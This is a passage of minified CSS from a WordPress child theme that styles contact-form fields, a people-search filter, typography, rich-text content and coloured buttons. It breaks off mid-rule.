.wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right 